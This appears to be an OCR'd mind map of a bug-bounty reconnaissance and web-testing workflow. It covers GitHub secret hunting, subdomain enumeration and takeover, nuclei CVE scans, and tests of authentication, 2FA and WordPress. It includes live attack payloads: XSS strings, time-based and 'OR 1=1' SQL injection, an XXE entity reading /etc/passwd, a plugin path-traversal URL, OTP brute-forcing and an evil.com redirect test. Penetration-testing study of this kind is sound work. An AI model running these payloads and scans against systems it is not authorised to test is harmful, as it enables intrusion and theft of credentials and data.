 Company
Github Leaks
Git Dorker
python3 GitDorker.py -tf tokens.txt -q
"org:TargetCompany" -d dorks.txt -o
github_results.txt
git-hound
git-hound --config config.yml --subdomain-file
targets.txt --output results.txt
truffleHog
trufflehog --regex --entropy=True
https://github.com/TargetCompany/repository.gi
t
PasteHunter
python3 pastehunter.py -s "TargetCompany" -o
paste_results.txt
API Keys, Secrets, and Exposed Code
Continous with notify alerts
Cloud Hacking
lazys3
python3 lazys3.py targetcompany -k
YOUR_AWS_KEY -s
cloud_enum
python3 cloud_enum.py -k targetcompany --
scan
misconfigured cloud assets
Network
ASN
amass intel -org "Target Company" -o
asn_results.txt
Extract IP ranges
grep -oE "([0-9]{1,3}\.){3}[0-9]{1,3}/[0-9]+"
asn_results.txt > ipranges.txt
Find Publicly exposed assests
uncover -i ipranges.txt -o
uncover_asn_results.txt
Company Name
find additional exposed assets
uncover -q 'org:"Target Company"' -e
shodan,censys -o uncovered_assets.txt
Shodan Alerts
shodan alert create --trigger "new_vuln"
"org:Target Company"
<
shodan search
shodan search "apache version:2.4.49"
Scan uncovered assets for known CVEs using
Nuclei's CVE templates
cat
cat uncover_asn_results.txt | nuclei -t cves/ -o
cve_results.txt
cat uncovered_assets.txt | nuclei -t cves/ -o
results.txt
Domains
Subdomain Enumeration
subfinder -d mars.com -all --recursive -o
subs.txt
echo mars.com | assetfinder --subs-only >>
subs.txt
python3 sublist3r.py -d target.com -o >>
subs.txt
cat subs.txt | anew >> allsubs.txt
rm subs.txt
Subdomains of subdomains
altdns -i allsubs.txt -o deeper_subs.txt -w
wordlist.txt -r -s output.txt
cat deeper_subs.txt | anew allsubs.txt
Output : allsubs.txt
https://securitytrails.com/
https://subdomainfinder.c99.nl/
https://shrewdeye.app/
Allsubs.txt
Subdomain Takeover
subzy run --targets allsubs.txt --hide_fails --
vuln | grep -v -E "Akamai|xyz|available|\-"
subjack -w allsubs.txt -t 50 -o
vulnerable_subs.txt -ssl -v
Subdomain Monitoring
https://github.com/minaaziz9/Subdomain-
Monitoring-with-Sublist3r-anew-notify
HTTPX
cat allsubs.txt | httpx -o httpx_live.txt
Live Hosts
httpx_live.txt
301/302 (Redirects)
cat httpx_live.txt | httpx -mc 301,302 -o
httpx_301_302.txt
Test for Open Redirect
401 (Unauthorized)
cat httpx_live.txt | httpx -mc 401 -o
httpx_401.txt
Test for Authentication Bypass
pemburu -i httpx_401.txt -o pemburu_results.txt
403 (Forbidden)
cat httpx_live.txt | httpx -mc 403 -o
httpx_403.txt
Test for Bypass Techniques
403bypasser -u httpx_403.txt -w wordlist.txt
request smuggling
cat httpx_live.txt | smuggler.py | tee -a
smuggler.txt
200 (OK)
cat httpx_live.txt | httpx -mc 200 -o
httpx_200.txt
Output : httpx_200.txt
Explore & Test
cat httpx_200.txt | httpx -title -tech-detect -o
live_subdomains_info.txt
Test XSS in headers (User-Agent) xss.remote
dirsearch & ffuf
robots.txt
Inject XSS in form fields
<svg/onload=confirm()> {{7*7}}
">'"><svg onload=alert('XSS')> {{7*7}}
<script>alert()</script> {{7*7}}
<img src=x onerror=confirm``> {{7*7}}
SQLi manually
id = 1'XOR(if(now()=sysdate(),sleep(2*2),0))OR'
Idors
Check the favicons
Test Auth
Live Hosts 200 OK
URLS
gau
cat httpx_200.txt | xargs -I {} gau --blacklist
png,jpg,gif,svg,css,woff,ttf,ico --threads 10 {}
>> urls.txt
Katana
katana -list httpx_200.txtkatana -list
httpx_200.txt >> urls.txt
gospider
gospider -S httpx_200.txt | sed -n 's/.*\
(https:\/\/[^ ]*\)]*.*/\1/p' >> urls.txt
cat urls.txt | anew all_urls.txt
cat all_urls.txt | uro --whitelist php js html asp >
clean_urls.txt
clean_urls.txt
Get JS files
cat allurls.txt | grep -E "\.js" >> js.txt
JS analysis for secrets
cat js.txt | mantra | tee -a mantra.txt
nuclei -l js.txt -t nuclei-
templates/http/exposures/ -o nucleijs.txt
Get PHP Files
cat allurls.txt | grep -E "\.php$" >> php.txt
arjun -i php.txt | tee -a parameters.txt
after knowing parameters like id then full url
would be
https://example.com/file.php?id="
use sqlmap
# sqlmap -u "https://example.com/file.php?
id=*" --dbs --banner --batch --random-agent
id = 1'XOR(if(now()=sysdate(),sleep(2*2),0))OR'
Acunetix,Jaeles , Nuclei
Clean_urls.txt manual testing
SSRF & OR
cat clean_urls.txt | grep -E
"url=|uri=|redirect=|link=|file=|page=|to=|u=|forwa
rd=|next=" | anew
ssrfopenredirect_candidates.txt
Auth pages
cat clean_urls.txt | grep -Ei
"/(login|signin|auth|register|signup|reset|forgot|ve
rify|session|password|create-
account|recover|password-
reset|2fa|otp|verify|xml|upload|data|api/signup|a
pi/login|api/2fa)" > auth_pages.txt
Register and Sign up
# /register, /signup, /create-account,
/api/signup
register as admin@target.com for pre-account
takeover.
✅ Modify Email After Signup Before
Verification:
Sign up with hacker@gmail.com.
Receive confirmation email but don't click.
Change email to victim@gmail.com in
settings.
Click the old confirmation link → If
verified, report misconfiguration.
✅ Enable 2FA Without Email Verification:
Sign up with victim@gmail.com, log in, enable
2FA, and see if you can bypass confirmation.
✅ Inject XSS in Registration Fields:
html<svg/onload=confirm()>
">'"><svg onload=alert('XSS')>
<script>alert()</script>
login and auth
#/login, /auth, /session, /signin, /api/login
Check if HTTPS is enforced
Test for Default Credentials
#sql injection arjun -u https://target.com/login
admin' OR 1=1-- -
admin' OR sleep(5)--
id = 1'XOR(if(now()=sysdate(),sleep(2*2),0))OR'
#Check for Open Redirects in nextURL
Parameter
curl "https://target.com/login?
nextURL=http://evil.com"
✅ Check JWT Tokens for Tampering:
Decode using jwt.io and modify claims (e.g.,
"role": "admin").
Reset and Forgot
/reset, /forgot-password, /recover, /password-
reset
✅ Check if Reset Link Uses HTTP Instead of
HTTPS
✅ Check if Reset Code Leaks in Response or
Email Preview
✅ Test for Rate-Limit & OTP Brute-Forcing
ffuf -u https://target.com/reset?otp=FUZZ -w
wordlist.txt -mc 200
✅ Check if Old Reset Links Remain Valid
✅ Modify Email After Reset Request:
Request password reset for
victim@gmail.com.
Change email in settings.
Click reset link after change → If it still
works, report as a bug.
✅ Test if Reset Invalidates Old Sessions:
Reset password and check if old session still
2fa & otp
/2fa, /auth/verify, /api/2fa, /otp, /verify
✅ Try Logging in Without OTP:
{"email":"me","password":"****","otp":""}
✅ Check if 000000 Works as a Universal OTP
✅ Brute-Force OTP Using Intruder:
✅ Check if OTP from Another Account Works:
✅ Disable 2FA via API CSRF Attack:
{"action": "disable_2fa"}
✅ Check OAuth for 2FA Bypass:
If email/password login requires 2FA but OAuth
api and xml
/api/xml, /upload/xml, /data
✅ Test for XXE (XML External Entity
Injection)
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"file:///etc/passwd">]>
✅ Check for Out-of-Band XXE with Burp
Collaborator
✅ Test for Local & Remote DTD Injection
<!ENTITY xxe SYSTEM
Test Auth
Wordpress
cat allurls.txt | grep -E "wp-content|wp-
admin|wp-includes|xmlrpc.php|wp-
login.php|wp-json" | tee -a wordpress_urls.txt |
sort -u -o wordpress_urls.txt
wpscan --url https://target.com --disable-tls-
checks --api-token
3EPuKc -e at -e ap -e u --enumerate ap --
plugins-detection aggressive --force
wordpress usernames exposure :
/wp-json/wp/v2/users
/author-sitemap.xml
/wp-content/debug.log
/wp-content/plugins/mail-
masta/inc/campaign/count_of_send.php?
pl=/etc/passwd
/wp-login.php?action=register
/wp-json/?rest_route=/wp/v2/users/
/wp-json/?rest_route=/wp/v2/users/n
Presented with xmind